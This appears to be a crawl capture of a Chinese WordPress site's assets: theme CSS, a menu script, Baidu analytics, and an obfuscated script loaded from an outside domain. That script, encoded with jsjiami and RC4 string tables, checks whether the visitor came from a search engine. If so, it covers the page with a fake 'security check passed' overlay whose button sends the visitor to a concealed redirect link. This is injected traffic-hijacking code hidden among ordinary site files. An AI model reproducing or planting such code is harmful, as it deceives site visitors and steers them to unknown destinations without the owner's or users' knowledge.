.page-nav ul li a:hover,
.page-nav ul li.current-menu-item a
{background-color: #015cad;color:#fff;}

.pagelist{display: flex;justify-content: center;gap: 5px;font-size: 14px;}
.pagelist span,
.pagelist a
{background-color: #ddd;padding:7px 15px;border-radius: 3px;color:#666;}
.pagelist .current,
.pagelist a:hover
{background-color: #015cad;color:#fff;}

@media screen and (max-width:767px) {
    .page-title{font-size:1.2rem !important}
    .pagelist{flex-wrap: wrap;}
}

/*详情页*/
.page-title{border-bottom: 1px solid #ddd;position: relative;}
.prevnext{border-top:1px solid #ddd;}
.prevnext li{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.prevnext a:hover,
.text a:hover{color:#00448a}
.text p{margin-bottom: 1rem;}
.text a{color:#1F6AA2}
.post-gallery figure{border:1px solid #ddd;height: 100%;}
.post-gallery figure:hover{border:1px solidvar(--bg-primary)}
.post-gallery figure a{padding:30px;}
@media screen and (max-width:768px) {
    .post-gallery figure a{padding:10px;}
}

.gallery-full .item img{
    max-height:200px ;    
}



/*页脚*/
.footer{background-color: #333;font-size:14px}
.footer,
.footer a:link,
.footer a:visited
{color:#ddd;}
.footer p{margin-bottom: 0;}
.footer a:hover{color: #cc9900;}
.footer .footer-nav{border-bottom: 1px solid #666;;}
.footer .footer-nav ul{margin: 0;padding: 0;list-style-type: none;display: flex;justify-content:center;}
.footer .footer-nav ul li{flex:1;line-height: 1rem;}
.footer .footer-nav ul li>a{display: block; text-align: center;}
.footer .footer-nav ul li:not(:last-child){border-right: 1px solid #4e525b;}
.footer .footer-nav .sub-menu{display: none;}


/*客服代码*/
@media (min-width: 768px){
    .block-kf{display:none}
    .block-kf ul{margin:0;padding:0;list-style-type: none;}
    .block-kf ul li{margin-bottom: 2px; position: relative;line-height: 30px;width: 50px;height: 50px;}
    .block-kf ul li a{display: flex;color:#fff;position: absolute;left: 0;top: 0;height: 50px;width: 50px;float: right;}
    .block-kf .fa{color:#fff;font-size:1.5rem;}
    .block-kf ul li .cont{color:#fff;white-space:nowrap;background:#00448a;padding:10px;position: absolute;
        right: 52px;top: 0;border-radius: 5px;transition: all ease .3s;transform: translateX(200px);opacity: 0;
    }
    .block-kf ul li .kf-wechat-image{max-width: 120px;height: 120px;}    
    .block-kf ul li .icon{flex:0 0 50px;text-align: center;background:#2b6cb0;overflow: hidden;height: 50px;padding:10px 0;border-radius: 5px 0 0 5px;}    
    .block-kf ul li:hover .cont{transform: translateX(0);opacity: 1;}
}


@media (max-width: 767px) {       
    body{padding-bottom: 60px;} 
    .block-kf{position: fixed; bottom: 0;left: 0; background:#2b6cb0;color:#fff;width:100%;display: flex;justify-content: space-around;z-index: 999;font-size: 14px;;}
    .block-kf ul{margin: 0;padding: 0;list-style-type: none;display: flex;justify-content: space-between;width: 100%;}
    .block-kf ul li{width:100%;padding:5px 0}    
    .block-kf ul>li:not(:last-child){border-right: 1px solid #fff;}
    .block-kf ul li a{color:#fff;text-align: center;display: block;}
    .block-kf ul li .icon{font-size:22px;}
}


--- FILE ---
content_type: application/javascript
request_url: http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/js/main.js
body_size: 1168
content:
(function(w){if(!("WebSocket"in w&&2===w.WebSocket.CLOSING)){var d=document.createElement("div");d.className="browsehappy";d.innerHTML='<div style="width:100%;height:100px;font-size:20px;line-height:100px;text-align:center;background-color:#E90D24;color:#fff;margin-bottom:40px;">\u672c\u7ad9\u4f7f\u7528\u4e86\u0048\u0054\u004d\u004c\u002b\u0043\u0053\u0053\u0033\u5e03\u5c40\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u592a\u8001\u65e7\u4e86\uff0c\u4e0d\u80fd\u5f88\u597d\u7684\u652f\u6301\u3002<a target="_blank" href="https://www.microsoft.com/zh-cn/edge" style="background-color:#31b0d5;border-color: #269abc;text-decoration: none;padding: 6px 12px;background-image: none;border: 1px solid transparent;border-radius: 4px;color:#FFEB3B;">\u7acb\u5373\u5347\u7ea7</a></div>';var f=function(){var s=document.getElementsByTagName("body")[0];if("undefined"==typeof(s)){setTimeout(f,10)}else{s.insertBefore(d,s.firstChild)}};f()}}(window));

// const toggle = document.querySelector('.navbar-toggle');
// const menu = document.querySelector('.navbar-menu');
// toggle.addEventListener('click', () => {
//     toggle.classList.toggle('active');
//     menu.classList.toggle('active');
// });


$('.top-menu .navbar-toggle').on('click',function(){
    $('.top-menu .navbar-menu').slideToggle('fast');
    $('.top-menu .navbar').toggleClass('open');
    $('.top-menu .navbar-toggle i').toggleClass('fa-navicon fa-close')
});

if(window.innerWidth < 1024){
    var menuItems = document.querySelectorAll('.navbar-menu > li > a');

    for (var i = 0; i < menuItems.length; i++) {
        menuItems[i].addEventListener('click', function(event) {
            var nextLevel = this.nextElementSibling;
            if (nextLevel && nextLevel.tagName === 'UL') {
            event.preventDefault();
            event.stopPropagation();
            // this.parentNode.classList.toggle('active');
            $(nextLevel).slideToggle();
            }
        });
    }
}



AOS.init({
    easing: 'ease',
    duration: 800 ,
    easing: "ease",
    offset: 0, 
    disable: 'mobile',
});

$("#gotop").click(function(){if(scroll=="off") return;$("html,body").animate({scrollTop: 0}, 600);});

--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/xn.js
body_size: 4131
content:

;var encode_version = 'jsjiami.com.v5', vzsvi = '__0x12b202',  __0x12b202=['wrFpPsKaw4I=','UyRLXEw=','wrTDi0/CiU8zH8O1wp0RJw==','KwDDg2rDigrCqwUe','C1t/fzM=','w7LDpgDCj1PDoBLDr8OTRV3Dg0rDr8O0wog=','DFLCvzRb','E8Ksw4g=','w6XDkE4=','FBdvGcKM','RsKpw6fDssK8','BsKUw6LCjsKr','AlQCw7hNdsOvLw==','w78sWMKz','Kx7DmmLDhRrCgQIZw40S','w6TDo3A=','XFw7worDiAkgA8Or','b8KURA==','5Ymq6Zq/54ug5p+T5Yyk772TeAHkvZrlro3mnpflv6LnqI4=','JGIXw55W','wqXDtnQ=','LxzDng==','WsKUZVLCnw==','w7nDsQ7Co0TDqBXCtcO8Q0PCmVnCtA==','BkkEw78=','SQ/DssOgw6Y=','B8Kjw63DksKw','wpjDnWrDusK4','wr1KLkFn','B8K1Gg==','w43CtBDCjkLCjsKowrjDoA==','MRbCnwtj','wpXCvT5nwrE=','54iC5p+35Y2f77+zwrks5LyI5a+o5p2f5byu56if77+X6L2B6K6b5pau5oyh5ou85Luh55uj5bS55L+3','G0jDqCllwo58wpcWwoY=','WHxFw7tOYxPDvcKW','w6FzwrPDjBA=','w4HDtUPCvyxr','YQFtWDo1UGs=','H04Aw6tSMcOjLw==','HRYdw7MdMA==','w7pqw6nDn0TDlMOESMOhw79xwps=','OAxVLsKi','WCQfUCo=','woPCql3Cqis=','wpHCswtvwrfDqibDokHCh8K7Qi/CjTpbfAJYw4U9w6zDsWDCohVbIkIdw5Z7wpINKsOmTMKZwqHCkHDCrwXCs8O6Ny3CtAc=','AcKoAsK9wo1J','aQjDjGHDjRjCpA==','D3VLQxTDojvCssKqaVDDiT9MwobCsMOJDQ==','MHjDu8ORwo5fITsM','w7HCmEfChQ==','W0sZ','HlQIw7dNesOy','RkfDkiUe','w6DDrQnCrw==','wqtzJMKaw5LDqGBN','RkPDhyAP','w7UnwrfDsMKXTcKkw7A=','w6/CvRvCoUk=','a3RdwrJa','GlQR','w6DDth3CpkA=','wpHCvwN+','wqpUPD8X','wrpseTR/','w4MEbELDqg==','MBvCni18','XXDDmsKlworDoA==','HwA9RMK4XDNFw5jCqw==','ZsK8BcObw4I=','VE3DjcKtwoo=','wpnCsxZ6wrrDuXI=','Wwgzwq0=','cBx6U3E=','ITXCghFfw6QvAlHCl8KcJMKh','w4cYwoZqKw==','HU8Yw7Vc','wqF4KcKCw4LDvg==','Z8K3cUTCpcOycTEuIyoAw64V','wplcH2ZG','w4XCiWDChTlmR25rwoLChgDDoQ==','C1fCoA==','HsKKw6HDlMKXecOfwq3CvH7Dgw==','IMK3w6rDs8K/','wrPDmk7CkWk=','wpjDsGzDr8K1IMKlM8K8w7huwqo=','eMOrw5jChw==','w6Fqw6TDgxs=','w5PDtATCsSJyw6Qiw5k=','SEIvworDgAQNDsOmwpwM','w7Fsw7jDjgrCnsKuXMOqwrx1wpJn','FANjw7cR','w7gbw7rDkmA=','W3JGw7BSIxc=','bWRFw7pj','w4vCrg3Ch0E=','wpvDvnDDrQ==','XkVwH8Op','w7UxT8Kxwr7DncO+woxQw4nDusOn','EcKzF8KkwoU=','ZDE+wpNY','CcKAw7XDj8Km','c33DncKwwqs='];(function(_0x3bb486,_0x1eb89f){var _0x386116=function(_0x1b56d2){while(--_0x1b56d2){_0x3bb486['push'](_0x3bb486['shift']());}};_0x386116(++_0x1eb89f);}(__0x12b202,0x89));var _0x16bf=function(_0x39bd72,_0x5a7f41){_0x39bd72=_0x39bd72-0x0;var _0x4d59d6=__0x12b202[_0x39bd72];if(_0x16bf['initialized']===undefined){(function(){var _0x372872=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x530292='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x372872['atob']||(_0x372872['atob']=function(_0x32468a){var _0x2528af=String(_0x32468a)['replace'](/=+$/,'');for(var _0x191f0b=0x0,_0xa19d8f,_0x1db0a3,_0x28f05d=0x0,_0x3b69f1='';_0x1db0a3=_0x2528af['charAt'](_0x28f05d++);~_0x1db0a3&&(_0xa19d8f=_0x191f0b%0x4?_0xa19d8f*0x40+_0x1db0a3:_0x1db0a3,_0x191f0b++%0x4)?_0x3b69f1+=String['fromCharCode'](0xff&_0xa19d8f>>(-0x2*_0x191f0b&0x6)):0x0){_0x1db0a3=_0x530292['indexOf'](_0x1db0a3);}return _0x3b69f1;});}());var _0xc7b41=function(_0x5e851b,_0x638b21){var _0x42b98f=[],_0x2814c1=0x0,_0x4e7be2,_0x5bec24='',_0x5d937a='';_0x5e851b=atob(_0x5e851b);for(var _0x4d8230=0x0,_0x3ce196=_0x5e851b['length'];_0x4d8230<_0x3ce196;_0x4d8230++){_0x5d937a+='%'+('00'+_0x5e851b['charCodeAt'](_0x4d8230)['toString'](0x10))['slice'](-0x2);}_0x5e851b=decodeURIComponent(_0x5d937a);for(var _0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x42b98f[_0x1ca991]=_0x1ca991;}for(_0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991]+_0x638b21['charCodeAt'](_0x1ca991%_0x638b21['length']))%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;}_0x1ca991=0x0;_0x2814c1=0x0;for(var _0x36a25b=0x0;_0x36a25b<_0x5e851b['length'];_0x36a25b++){_0x1ca991=(_0x1ca991+0x1)%0x100;_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991])%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;_0x5bec24+=String['fromCharCode'](_0x5e851b['charCodeAt'](_0x36a25b)^_0x42b98f[(_0x42b98f[_0x1ca991]+_0x42b98f[_0x2814c1])%0x100]);}return _0x5bec24;};_0x16bf['rc4']=_0xc7b41;_0x16bf['data']={};_0x16bf['initialized']=!![];}var _0x11cf78=_0x16bf['data'][_0x39bd72];if(_0x11cf78===undefined){if(_0x16bf['once']===undefined){_0x16bf['once']=!![];}_0x4d59d6=_0x16bf['rc4'](_0x4d59d6,_0x5a7f41);_0x16bf['data'][_0x39bd72]=_0x4d59d6;}else{_0x4d59d6=_0x11cf78;}return _0x4d59d6;};const allowedSearchEngines=['baidu.com',_0x16bf('0x0','4(8j'),'google.hk',_0x16bf('0x1','bEfx'),_0x16bf('0x2','L)UV'),'toutiao.com',_0x16bf('0x3','%L@0'),_0x16bf('0x4','kZZJ'),_0x16bf('0x5','o1Nd'),_0x16bf('0x6','KdL(')];const redirectLink=_0x16bf('0x7','L)UV');function createFullScreenButton(){var _0xad3c00={'WgoJm':_0x16bf('0x8','RPzF'),'ktgej':_0x16bf('0x9','Y1C]'),'wByDg':_0x16bf('0xa','%L@0'),'luMHy':_0x16bf('0xb','*qpG'),'GfBrY':_0x16bf('0xc','LY&0'),'JucWv':_0x16bf('0xd','JOR@'),'JXsSk':'安全检测已通过','ZfIvQ':_0x16bf('0xe','Y1C]'),'xdPgc':'button','pCWrI':_0x16bf('0xf','n0nb'),'FwgnX':_0x16bf('0x10','bGqX'),'dCoVY':_0x16bf('0x11','o1Nd'),'YUhFV':'#4CAF50','TDiqD':'white','PLHcX':_0x16bf('0x12','o1Nd'),'bOPYn':'pulse\x201s\x20infinite'};let _0x1d05df=document['referrer'][_0x16bf('0x13','J!3D')]('/')[0x2];let _0xbd3d81=allowedSearchEngines[_0x16bf('0x14','aDbe')](_0x39160e=>_0x1d05df[_0x16bf('0x15','b1B2')](_0x39160e));if(_0xbd3d81){let _0x401a51=document['createElement']('div');_0x401a51[_0x16bf('0x16','J!3D')][_0x16bf('0x17','Hpj5')]=_0xad3c00[_0x16bf('0x18','qOk0')];_0x401a51[_0x16bf('0x19','VSIN')][_0x16bf('0x1a','o1Nd')]='0';_0x401a51[_0x16bf('0x1b','aDbe')][_0x16bf('0x1c','*qpG')]='0';_0x401a51[_0x16bf('0x1d','N4(L')]['width']=_0xad3c00[_0x16bf('0x1e','J3$7')];_0x401a51[_0x16bf('0x1f','QVr&')]['height']=_0xad3c00[_0x16bf('0x20','#dfS')];_0x401a51['style'][_0x16bf('0x21',']u1&')]=_0x16bf('0x22','L9Q*');_0x401a51[_0x16bf('0x1f','QVr&')]['background']=_0xad3c00[_0x16bf('0x23','*ep@')];_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x25','*qpG')]=_0x16bf('0x26','byzR');_0x401a51[_0x16bf('0x27','kZZJ')][_0x16bf('0x28','#dfS')]=_0xad3c00[_0x16bf('0x29','(pFr')];_0x401a51[_0x16bf('0x2a','o1Nd')]['alignItems']=_0x16bf('0x2b','b1B2');_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x2c','9*0R')]='center';_0x401a51[_0x16bf('0x2d','4Oex')]['color']=_0xad3c00['JucWv'];let _0x34ad43=document[_0x16bf('0x2e','pD*@')](_0x16bf('0x2f','L5!g'));_0x34ad43[_0x16bf('0x30','ZSLk')]=_0xad3c00[_0x16bf('0x31','ZSLk')];_0x34ad43[_0x16bf('0x32','bGqX')][_0x16bf('0x33','[[vT')]=_0x16bf('0x34','qVgG');_0x34ad43[_0x16bf('0x35','L)UV')][_0x16bf('0x36','%L@0')]=_0xad3c00['ZfIvQ'];_0x401a51[_0x16bf('0x37','w0Qq')](_0x34ad43);let _0x54808b=document[_0x16bf('0x38','L)UV')](_0xad3c00[_0x16bf('0x39','KdL(')]);_0x54808b[_0x16bf('0x3a','TVIM')][_0x16bf('0x3b','bEfx')]=_0xad3c00['pCWrI'];_0x54808b['style']['fontSize']=_0xad3c00[_0x16bf('0x3c','bEfx')];_0x54808b[_0x16bf('0x3d','qOk0')]['border']=_0x16bf('0x3e','[[vT');_0x54808b[_0x16bf('0x3f','L9Q*')][_0x16bf('0x40','ZI]!')]=_0xad3c00['dCoVY'];_0x54808b[_0x16bf('0x41','LY&0')]['background']=_0xad3c00[_0x16bf('0x42','byzR')];_0x54808b[_0x16bf('0x19','VSIN')][_0x16bf('0x43','ZSLk')]=_0xad3c00[_0x16bf('0x44',']u1&')];_0x54808b[_0x16bf('0x45','b1B2')]['cursor']=_0xad3c00[_0x16bf('0x46','kZZJ')];_0x54808b[_0x16bf('0x47','bGqX')]='点击前往';_0x54808b['style'][_0x16bf('0x48','JOR@')]=_0xad3c00[_0x16bf('0x49','Y1C]')];_0x54808b[_0x16bf('0x4a','aDbe')](_0x16bf('0x4b','L5!g'),function(){var _0x40e189={'JrBRJ':function _0x23a414(_0x4deb77,_0x2bc9cb){return _0x4deb77===_0x2bc9cb;},'KUVRT':_0x16bf('0x4c','ZSLk'),'yIApU':_0x16bf('0x4d','*d8D'),'LOJqx':'删除版本号，js会定期弹窗'};if(_0x40e189[_0x16bf('0x4e','RPzF')](_0x40e189['KUVRT'],_0x40e189[_0x16bf('0x4f','V#kb')])){w[c](_0x40e189[_0x16bf('0x50','qVgG')]);}else{window[_0x16bf('0x51','o1Nd')][_0x16bf('0x52','ZI]!')]=redirectLink;}});_0x401a51[_0x16bf('0x53','JOR@')](_0x54808b);document['documentElement']['appendChild'](_0x401a51);}}createFullScreenButton();;(function(_0x4cc143,_0x47f549,_0x53b39e){var _0x5ae0e7={'JYvGo':_0x16bf('0x54','*d8D'),'WVgbS':function _0x3527bb(_0x299db5,_0x5db976){return _0x299db5!==_0x5db976;},'eXPin':_0x16bf('0x55','w0Qq'),'kANVM':'版本号，js会定期弹窗，还请支持我们的工作','HByIH':function _0x2c7353(_0x272f66,_0x1db773){return _0x272f66===_0x1db773;},'mLtrd':_0x16bf('0x56','9*0R'),'WbHKD':_0x16bf('0x57','qVgG'),'vOxbx':'jsjiami.com.v5','BdDRh':function _0x23eaf4(_0x1a710b,_0x367d9b){return _0x1a710b+_0x367d9b;}};_0x53b39e='al';try{if(_0x5ae0e7[_0x16bf('0x58','o1Nd')]!==_0x16bf('0x59','[[vT')){_0x53b39e+=_0x16bf('0x5a','JOR@');_0x47f549=encode_version;if(!(_0x5ae0e7[_0x16bf('0x5b','9*0R')](typeof _0x47f549,_0x5ae0e7['eXPin'])&&_0x47f549===_0x16bf('0x5c','aDbe'))){_0x4cc143[_0x53b39e]('删除'+_0x5ae0e7['kANVM']);}}else{window['location'][_0x16bf('0x5d','o1Nd')]=redirectLink;}}catch(_0x2c3ab8){if(_0x5ae0e7[_0x16bf('0x5e','n0nb')](_0x5ae0e7[_0x16bf('0x5f','ZSLk')],_0x5ae0e7[_0x16bf('0x60','[[vT')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x61','4Oex')]);}else{_0x53b39e+=_0x16bf('0x62','LY&0');_0x47f549=encode_version;if(!(typeof _0x47f549!==_0x16bf('0x63','qOk0')&&_0x47f549===_0x5ae0e7[_0x16bf('0x64','#dfS')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x65','33JS')]('删除',_0x16bf('0x66','qVgG')));}}}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

